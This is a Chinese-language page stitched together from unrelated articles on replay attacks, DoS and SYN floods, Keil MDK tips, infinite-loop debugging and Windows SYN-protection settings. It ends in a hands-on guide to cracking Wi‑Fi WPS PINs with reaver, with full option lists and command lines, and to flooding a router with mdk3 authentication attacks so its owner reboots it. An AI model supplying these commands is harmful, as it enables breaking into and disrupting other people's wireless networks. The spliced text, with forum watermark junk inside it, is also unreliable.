洪水攻击PIN死循环解决方法及mdk3攻击模式详解

一种重放攻击解决方法

一种重放攻击解决方法重放攻击是一种常见的网络安全威胁,它是指攻击者记录或截获网络通信中的数据包,并尝试将这些数据包重新发送给目标系统,从而欺骗系统,达到非法目的。

这种攻击主要是利用了系统对已接收数据包的简单验证,从而绕过身份验证或其他安全措施。

为了解决重放攻击,我们可以采取以下一些方法:1. 加密通信:使用加密协议来保护通信数据,包括数据传输过程中的加密和存储过程中的加密。

这样即使攻击者截获了数据包,也无法获取其中的敏感信息。

2. 时间戳和序列号:在网络通信中,发送方可以为每个数据包添加一个时间戳和序列号。

接收方在收到数据包后会验证时间戳和序列号的有效性,如果不符合预期范围,即被认为是重放攻击。

这种方法有效地防止了伪造的重放数据包。

3. 一次性口令(One-Time Password,OTP):采用一次性口令的认证方式可以有效地防止重放攻击。

发送方和接收方事先共享一个动态生成的一次性口令,每次通信时,发送方都需要基于一次性口令生成新的认证信息。

即使攻击者截获了通信数据包,由于一次性口令的特性,也无法再次使用。

4. 挑战-响应认证:挑战-响应认证是一种常用的防止重放攻击的方法。

接收方会随机向发送方发出一个挑战,发送方必须基于挑战提供一个合适的响应。

这样即使攻击者使用之前截获的数据包进行攻击,由于无法得到正确的响应,也无法顺利通过验证。

5. 序列号验证:在一些场景下,可以使用序列号验证的方式来防止重放攻击。

发送方和接收方都会保留一份记录,在通信过程中,接收方会验证数据包的序列号是否按照预期顺序进行,如果发现异常,则认为是重放攻击。

6. 使用时间有效性检查:在进行身份验证时,可以通过判断身份验证请求的时间戳是否在指定的时间窗口内来验证其有效性。

这样,攻击者无法重放之前的身份验证请求,因为时间戳不会在有效的时间窗口范围内。

7. 使用随机性验证:在通信过程中引入随机数验证可以有效地防止重放攻击。

发送方和接收方会使用预先共享的随机数,加密或生成一个请求或响应,接收方会验证数据包中的随机数是否与预期的一致,从而判断是否为重放攻击。

拒绝服务攻击(拒绝服务攻击原理、常见方法及防范)

网络安全原理与应用系别:计算机科学与技术系班级:网络信息与技术姓名:x x x学号:xxxxxxxxxxxxx拒绝服务攻击原理、常见方法及防范什么是DOS攻击DOS:即Denial Of Service,拒绝服务的缩写,可不能认为是微软的dos操作系统了。

DOS 攻击即攻击者想办法让目标机器停止提供服务或资源访问,这些资源包括磁盘空间、内存、进程甚至网络带宽,从而阻止正常用户的访问。

比如:* 试图FLOOD服务器,阻止合法的网络通讯* 破坏两个机器间的连接,阻止访问服务* 阻止特殊用户访问服务* 破坏服务器的服务或者导致服务器死机不过,只有那些比较阴险的攻击者才单独使用DOS攻击,破坏服务器。

通常,DOS攻击会被作为一次入侵的一部分,比如,绕过入侵检测系统的时候,通常从用大量的攻击出发,导致入侵检测系统日志过多或者反应迟钝,这样,入侵者就可以在潮水般的攻击中混骗过入侵检测系统。

DoS的攻击方式有很多种,最基本的DoS攻击就是利用合理的服务请求来占用过多的服务资源,从而使合法用户无法得到服务的响应。

DDoS攻击手段是在传统的DoS攻击基础之上产生的一类攻击方式。

单一的DoS攻击一般是采用一对一方式的,当攻击目标CPU速度低、内存小或者网络带宽小等等各项性能指标不高它的效果是明显的。

随着计算机与网络技术的发展,计算机的处理能力迅速增长,内存大大增加,同时也出现了千兆级别的网络,这使得DoS攻击的困难程度加大了- 目标对恶意攻击包的"消化能力"加强了不少,例如你的攻击软件每秒钟可以发送3,000个攻击包,但我的主机与网络带宽每秒钟可以处理10,000个攻击包,这样一来攻击就不会产生什么效果。

这时侯分布式的拒绝服务攻击手段(DDoS)就应运而生了。

你理解了DoS攻击的话,它的原理就很简单。

如果说计算机与网络的处理能力加大了10倍,用一台攻击机来攻击不再能起作用的话,攻击者使用10台攻击机同时攻击呢?用100台呢?DDoS就是利用更多的傀儡机来发起进攻,以比从前更大的规模来进攻受害者。

MDK(uVsion3)问题总结及解决方法

MDK(uVsion3)问题总结及解决方法使用MDK已经有快半年的时间了,开始一直使用试用版(不到半个月就上手了),后来研发部门购买了三套MDK工具进行产品研发,以下是我在使用过程中出现过的一些问题,现在总结出来供大家一起分享下吧,呵呵,希望对大家有用啦。

问题1:MDK工具的CARM编译器?我原来对CARM编译器比较熟悉,想用CARM编译器编译工程,但是却弹出一个不能执行“cc”的错误,到KEIL网站查下才知道原因:由于CARM编译器是比较老的编译器,并且KEIL公司两年前已经停止了对CARM编译器的维护与升级,所以目前KEIL公司已经没有把CARM编译器集成到MDK开发工具开发工具里面来。

于是我就改用RealView编译工具,却发现RealView 编译工具确实很好用,编译效率很高,不愧为业内最优秀的编译器啊,呵呵,所以建议大家都用RealView编译器吧。

不过现在KEIL网站也可以下载CARM编译器,版本为2.54,具体情况见/support/docs/3267.htm。

4d.y5q4O4_$R问题2:使用MDK工具将程序下载到RAM里面调试?MDK支持将代码下载到RAM中进行调试。

之前我以为只能通过编写脚本文件的方法,后来看帮助文档才知道有一个更为快捷的方法,点下鼠标就可以了。

可以有两种方法实现RAM 下载的功能。

电子论坛电子论坛,电子设计论坛,电子开发论坛+I,y*o*t i2u,Q%f方法一电子开发论坛)e T2M)p0\我们只需要简单的设置就可以实现此功能。

具体方法大家可在MDK帮助文档里看到:MDK帮助文档(Help)->RealView编译工具简介->嵌入式程序->指定存储域。

在这一章节说明了将代码拷贝到RAM中执行的方法。

也就是只要点下鼠标就可以实现的方法。

方法二"y:U2Z0z7T C9e3f.z我们可以写脚本文件实现这一功能,脚本文件的写法和ADS或者Embest IDE大致相同,只是有些格式需要稍微修改,具体写法大家可以参阅MDK里面的PDF帮助文档,文档路进为:打开MDK工具->workspace->books->双击RV Linker/Utilities打开PDF文档->第五章Using Scatter-loading Description Files。

synflood(SYN洪水攻击)-电脑资料

synflood(SYN洪水攻击)-电脑资料SYN Flood是当前最流行的DoS(拒绝服务攻击)与DdoS(分布式拒绝服务攻击)的方式之一,这是一种利用TCP协议缺陷,发送大量伪造的TCP连接请求,从而使得被攻击方资源耗尽(CPU满负荷或内存不足)的攻击方式,。

要明白这种攻击的基本原理,还是要从TCP连接建立的过程开始说起:大家都知道,TCP与UDP不同,它是基于连接的,也就是说:为了在服务端和客户端之间传送TCP数据,必须先建立一个虚拟电路,也就是TCP连接,建立TCP连接的标准过程是这样的:首先,请求端(客户端)发送一个包含SYN标志的TCP报文,SYN即同步(Synchronize),同步报文会指明客户端使用的端口以及TCP连接的初始序号;第二步,服务器在收到客户端的SYN报文后,将返回一个SYN+ACK的报文,表示客户端的请求被接受,同时TCP序号被加一,ACK即确认(Acknowledgment)。

第三步,客户端也返回一个确认报文ACK给服务器端,同样TCP 序列号被加一,到此一个TCP连接完成。

以上的连接过程在TCP协议中被称为三次握手(Three-way Handshake)。

问题就出在TCP连接的三次握手中,假设一个用户向服务器发送了SYN报文后突然死机或掉线,那么服务器在发出SYN+ACK应答报文后是无法收到客户端的ACK报文的(第三次握手无法完成),这种情况下服务器端一般会重试(再次发送SYN+ACK给客户端)并等待一段时间后丢弃这个未完成的连接,这段时间的长度我们称为SYN Timeout,一般来说这个时间是分钟的数量级(大约为30秒-2分钟);一个用户出现异常导致服务器的一个线程等待1分钟并不是什么很大的问题,但如果有一个恶意的攻击者大量模拟这种情况,服务器端将为了维护一个非常大的半连接列表而消耗非常多的资源----数以万计的半连接,即使是简单的保存并遍历也会消耗非常多的CPU时间和内存,何况还要不断对这个列表中的IP进行SYN+ACK的重试,电脑资料《syn flood(SYN洪水攻击)》(https://www.)。

如何处理代码中的无限循环问题

如何处理代码中的无限循环问题无限循环问题是指程序在执行过程中,某一段代码会一直重复执行,导致程序无法进一步执行下去。

这种情况会导致程序崩溃、系统卡死等严重后果。

因此,我们需要找到并解决无限循环问题。

首先,我们需要了解无限循环问题的常见原因。

以下是几种可能引起无限循环的原因:1.条件判断错误:程序中的条件判断可能出现错误,导致循环条件一直为真。

例如,在while循环中,条件语句不正确或永远为真,就会导致无限循环。

2.循环变量错误:在使用循环变量时,可能出现错误。

例如,在for循环中,循环变量的步长设置不正确,导致循环无法终止。

3.缺少循环终止条件:某些情况下,我们可能会忘记在循环中添加终止条件,导致循环无法结束。

针对以上原因,我们可以采取以下方法来解决无限循环问题:1.检查条件语句:首先,我们需要仔细检查循环条件语句中的变量和逻辑运算符。

确保条件表达式的正确性,以确保循环条件不会一直为真。

2.检查循环变量:如果使用了循环变量,我们需要检查循环变量的初始值、步长和更新方式。

确保循环变量可以在有限的次数内达到终止条件。

3.添加循环终止条件:如果代码中缺少循环终止条件,我们需要添加合适的终止条件,以确保循环在满足条件时可以结束。

4.添加容错机制:在代码中添加容错机制可以帮助我们及时发现并解决无限循环问题。

例如,可以设置一个最大循环次数,并在超过该次数时强制结束循环。

5.使用调试工具:借助调试工具,我们可以逐步执行代码并观察变量的值,从而找到可能导致无限循环的问题所在。

常见的调试工具有IDE中的调试模式、print语句和日志文件。

6.使用断言和异常处理:在代码中添加断言和异常处理机制,可以帮助我们在程序出现问题时及时发现并解决问题。

例如,我们可以使用assert语句来检查循环中的某个条件是否满足,如果不满足则抛出异常。

7.请教他人:如果以上方法都无法解决问题,我们可以请教其他开发者或者寻求专业人员的帮助。

syn洪水



1)数值名称:SynAttackProtect项:Tcpip\Parameters数值类型:REG_DWORD有效范围:0,1默认值:0该注册表值可使传输控制协议(TCP)调整SYN-ACKS的重新传输。

配置该值后,如果出现SYN攻击(拒绝服务攻击的一种),连接响应超时时间将更短。

如果设置为“0”(默认值),则无SYN攻击防护;设置为“1”,则可以更有效地抵御SYN攻击。

将SynAttackProtect设置为1时,如果系统检测到存在SYN攻击,连接响应的超时时间将更短。

Windows使用以下值确定是否存在攻击。

TcpMaxPortsExhaustedνTCPMaxHalfOpenνTCPMaxHalfOpenRetriedν注意:在Windows Server 2003 Service Pack 1中,SynAttackProtect注册表项的默认值为1。

2)数值名称:EnableDeadGWDetect项:Tcpip\Parameters数值类型:REG_DWORD有效范围:0,1(False,True)默认值:1(True)如果将EnableDeadGWDetect设置为“1”,则允许TCP执行失效网关检测。

启用失效网关检测时,如果多个连接出现困难,TCP可能会要求Internet协议(IP)切换到备份网关。

可以在“TCP/IP配置”对话框(“控制面板”中的“网络”工具中)的“高级”部分中定义备份网关。

建议用户将EnableDeadGWDetect值设置为“0”。

如果不将该值设置为“0”,攻击可能会强制服务器切换网关,而切换到的新网关可能并不是用户打算使用的网关。

3)数值名称:EnablePMTUDiscovery项:Tcpip\Parameters数值类型:REG_DWORD有效范围:0,1(False,True)默认值:1(True)如果将EnablePMTUDiscovery设置为“1”,则TCP将尝试发现经由远程主机的路径传输的最大传输单位(MTU)或最大数据包大小。

如何处理代码中的无限循环问题

如何处理代码中的无限循环问题无限循环(Infinite Loop)是指程序中的一种特定情况,即程序在没有正确终止的情况下一直执行下去。

无限循环可能会导致程序崩溃或占用大量系统资源,因此需要及时发现和解决。

本文将介绍如何处理代码中的无限循环问题,并提供一些实用的解决方案。

1.了解无限循环的原因首先,我们需要了解无限循环问题产生的原因。

无限循环通常是由于程序中的逻辑错误或者编程错误导致的。

例如,一个不正确的循环条件、不正确的递归调用或者错误的迭代方式都可能导致无限循环。

2.使用适当的工具进行调试为了解决无限循环问题,我们需要使用合适的调试工具来帮助我们定位问题。

常见的调试工具包括IDE(Integrated Development Environment)中的调试功能,以及一些第三方的调试工具,例如GDB、Valgrind等。

这些工具可以帮助我们查看程序的运行状态,找到出现无限循环的原因。

3.仔细检查循环条件在处理无限循环问题时,我们需要仔细检查程序中的循环条件。

循环条件是控制循环执行的关键,如果循环条件不正确,就很容易导致无限循环。

因此,我们需要确保循环条件的逻辑是正确的,并且能够在合适的时候结束循环。

4.避免递归调用陷入死循环在使用递归调用时,我们需要格外小心,因为递归调用很容易陷入无限循环。

为了避免这种情况,我们需要正确地设置递归终止的条件,并确保递归调用的参数是在每次调用中递减的。

这样可以确保递归调用在合适的时候结束。

5.使用计数器或者标志位来控制循环为了避免无限循环,我们可以使用计数器或者标志位来控制循环的执行次数。

通过设置一个最大执行次数,可以避免循环无限执行。

另外,我们也可以使用标志位来控制循环的终止条件,当满足某个条件时,及时跳出循环。

6.采用防御式编程防御式编程是指在编写程序时,预先考虑各种可能的错误情况,并为这些情况添加相应的处理逻辑。

对于可能导致无限循环的地方,我们可以添加一些额外的检查和保护措施,确保程序在出现问题时能够及时终止循环。

TCPSYNFlood攻击的原理机制检测与防范及防御方法

TCPSYNFlood攻击的原理机制检测与防范及防御方法TCP SYN Flood攻击的原理机制/检测与防范及防御方法作者: 来源: 剑客网站日期: 2006-8-6 9:41TCP SYN Flood攻击的原理机制/检测与防范及防御方法现在的攻击者,无所不在了.对于一些攻击手法,很多高手也都是看在眼里而没什么实质性防范措施.除了改端口,换IP,弄域名..还能做什么? 本篇文章介绍了TCP SYN Flood攻击的原理机制/检测与防范及防御方法,希望能给大伙一个思路.TCP SYN Flood攻击的机制客户端通过发送在TCP报头中SYN标志置位的数据分段到服务端来请求建立连接。

通常情况下,服务端会按照IP报头中的来源地址来返回SYN/ACK置位的数据包给客户端,客户端再返回ACK到服务端来完成一个完整的连接(Figure-1)。

在攻击发生时,客户端的来源IP地址是经过伪造的(spoofed),现行的IP路由机制仅检查目的IP地址并进行转发,该IP包到达目的主机后返回路径无法通过路由达到的,于是目的主机无法通过TCP三次握手建立连接。

在此期间因为TCP缓存队列已经填满,而拒绝新的连接请求。

目的主机一直尝试直至超时(大约75秒)。

这就是该攻击类型的基本机制。

发动攻击的主机只要发送较少的,来源地址经过伪装而且无法通过路由达到的SYN连接请求至目标主机提供TCP服务的端口,将目的主机的TCP缓存队列填满,就可以实施一次成功的攻击。

实际情况下,发动攻击时往往是持续且高速的。

Figure-3 SYN Flood Attack这里需要使用经过伪装且无法通过路由达到的来源IP地址,因为攻击者不希望有任何第三方主机可以收到来自目的系统返回的SYN/ACK,第三方主机会返回一个RST(主机无法判断该如何处理连接情况时,会通过RST重置连接),从而妨碍攻击进行。

Figure-4 IP Spoofing由此可以看到,这种攻击方式利用了现有TCP/IP协议本身的薄弱环节,而且攻击者可以通过IP伪装有效的隐蔽自己。

- 1、下载文档前请自行甄别文档内容的完整性,平台不提供额外的编辑、内容补充、找答案等附加服务。

- 2、"仅部分预览"的文档,不可在线预览部分如存在完整性等问题,可反馈申请退款(可完整预览的文档不适用该条件!)。

- 3、如文档侵犯您的权益,请联系客服反馈,我们会尽快为您处理(人工客服工作时间:9:00-18:30)。

破解WPA时,PIN出现死循环处理方法。

如下面这个例子,一开始,或者破解一段时间后出来PIN无限循环:本人经过多次实验最后总结了解决的办法:Required Arguments:-i, --interface=<wlan> Name of the monitor-mode interface to use网卡的监视接口,通常是mon0-b, --bssid=<mac> BSSID of the target APAP的MAC地址Optional Arguments:-m, --mac=<mac> MAC of the host system指定本机MAC地址,在AP有MAC过滤的时候需要使用-e, --essid=<ssid> ESSID of the target AP路由器的ESSID,一般不用指定-c, --channel=<channel> Set the 802.11 channel for the interface (implies -f)信号的频道,如果不指定会自动扫描-o, --out-file=<file> Send output to a log file [stdout]标准输出到文件-s, --session=<file> Restore a previous session file恢复进程文件-C, --exec=<command> Execute the supplied command upon successful pin recovery pin成功后执行命令-D, --daemonize Daemonize reaver设置reaver成Daemon-a, --auto Auto detect the best advanced options for the target AP对目标AP自动检测高级参数-f, --fixed Disable channel hopping禁止频道跳转-5, --5ghz Use 5GHz 802.11 channels使用5G频道-v, --verbose Display non-critical warnings (-vv for more)显示不重要警告信息-vv 可以显示更多-q, --quiet Only display critical messages只显示关键信息-h, --help Show help显示帮助Advanced Options:-p, --pin=<wps pin> Use the specified 4 or 8 digit WPS pin直接读取psk(本人测试未成功,建议用网卡自带软件获取)-d, --delay=<seconds> Set the delay between pin attempts [1]pin间延时,默认1秒,推荐设0-l, --lock-delay=<seconds> Set the time to wait if the AP locks WPS pin attempts [60] AP锁定WPS后等待时间-g, --max-attempts=<num> Quit after num pin attempts最大pin次数-x, --fail-wait=<seconds> Set the time to sleep after 10 unexpected failures [0]10次意外失败后等待时间,默认0秒-r, --recurring-delay=<x:y> Sleep for y seconds every x pin attempts每x次pin后等待y秒-t, --timeout=<seconds> Set the receive timeout period [5]收包超时,默认5秒-T, --m57-timeout=<seconds> Set the M5/M7 timeout period [0.20]M5/M7超时,默认0.2秒-A, --no-associate Do not associate with the AP (association must be done by another application)不连入AP(连入过程必须有其他程序完成)-N, --no-nacks Do not send NACK messages when out of order packets are received不发送NACK信息(如果一直pin不动,可以尝试这个参数)-S, --dh-small Use small DH keys to improve crack speed使用小DH关键值提高速度(推荐使用)-L, --ignore-locks Ignore locked state reported by the target AP忽略目标AP报告的锁定状态-E, --eap-terminate Terminate each WPS session with an EAP FAIL packet每当收到EAP失败包就终止WPS进程-n, --nack Target AP always sends a NACK [Auto]对目标AP总是发送NACK,默认自动-w, --win7 Mimic a Windows 7 registrar [False]模拟win7注册,默认关闭------个人心得---------------------------------------------------------对一个ap刚开始pin的时候打开-vv参数,如果顺利,就中断,然后改成-v继续pin,反正进度是可以保存的reaver -i mon0 -b xx:xx:xx:xx:xx:xx -d 0 -vv -a -S如果一直pin不动,尝试加-N参数reaver -i mon0 -b xx:xx:xx:xx:xx:xx -d 0 -vv -a -S –NAP洪水攻击1、打气筒mdk3攻击模式操作方法首先检测网卡:ifconfig -a然后模拟端口:airmon-ng start wlan0接下来用:airodump-ng mon0扫描ap找到你pin死的路由器mac用mdk3 做身份验证攻击mdk3 mon0 a -a mac(被pin死的路由器的mac)身份验证攻击效果说明:此攻击是针对无线AP的洪水攻击,又叫做身份验证攻击。

其原理就是向AP发动大量的虚假的链接请求,这种请求数量一旦超过了无线AP所能承受的范围,AP就会自动断开现有链接,使合法用户无法使用无线网络。

迫使路由主人重启路由器。

说明:此命令功能强大,使用错误会造成所有ap不能使用,请指定mac地址,然后使用,其余命令不要乱试。

你要使用此命令的其他参数,请详细阅读此命令参数详解2、CDlinux mdk3攻击模式操作方法首先进入CDlinux,打开水滴或者打气筒搜索pin死的MAC地址(直接打开螃蟹或者3070驱动搜索无线MAC 地址也OK)。

然后点击左下角CDlnux图标,依次打开无线安全--------mdk3-v6进入mdk3后输入命令mdk3 mon0 a -a 40:16:9F:**:2C:B2(40:16:9F:**:2C:B2为你pin死的路由的MAC,注意空格和大小写)回车后进入攻击模式,时间不要太长,最多半分钟就可以关闭对话框然后重新扫描网络看pin死的路由是不是已经不在了。

等待主人重启吧~~~非CDLinux可以在这里启动命令输入框注意:1、只有客户端在线时进行攻击才可能达到迫使重启目的,信号越强,效果越佳。

2、每次攻击最好不超5min,否则卡死(看机器配置),稍停1min在进行攻击,连续攻击三次应该就可以了!8C210A pin重码或者pin死路由器的解决办法(我验证貌似有效)看看我重码拼死后,的时候拼死路由器后,整整一晚上没有在找到这个信号,今天起床在看,发现又出来了,继续拼, 发现,重码非常非常的严重,今天中午放弃N次,今晚在小试一下,加了参数后,大减少重码,坚持就是胜利,往下看。

看到了吧,重码,不过,是偶偶的了,加了参数后,不会像昨天和今天上午那样,一直重码一个码不动了.在往下看,奇迹出现了。

Pin码重复出现死循环解决办法1.xiaopanOS环境解决之道:当你看到PIN到一定程度,窗口里的PIN码不变、进度百分比也不走,那么,保持原窗口不变,再点击ROOTSHELL图标,新开一个PIN窗口,输入 reaver -i mon0 -b 正在PIN的MAC -a -s -vv (注意:这里“S”要小写) 那么,你就会发现原来PIN的窗口,PIN码开始改变,进度开始前进了!而且PIN的时间也大为缩短了!如果是PJ到99.99%,执行此部操作就马上弹出正确的pin码和wifi密码,以及路由器的SSIDPIN码和密码。

pin过程中解决90.9%和99.9%死循环的实践,证明非常有效。

pin到90.9%死循环,说明前四位已经pin完,但是没出;原因大概就是AP没发出确认信息,reaver就已经跳过了,从而错过了正确前四位的确认。

pin到99.9%死循环,说明后四位的前三已经跑完,但是没出。

原因同上。

经过实践,已经找到原因所在,论坛里的方法,大概MAC 后跟的后缀都是-vv -a -S,然而,殊不知,这样的后缀虽然可以加快速度,但是,也有可能会错过正确前四等的确认。

所以,不放过每一次确认信息的表达式是reaver -i mon0 -b MAC -v -a -n ,其他的就不用了。

还可以加一个-c。

基本从我遇到90.9%和99.9%的死循环的实践来看,已经100%成功了。

这个大家可以试一试虽然不是%100有效。

但是对于解决当前这个棘手的问题还是可以行的欢迎大家进群交流QQ1群242747278 2群272784995。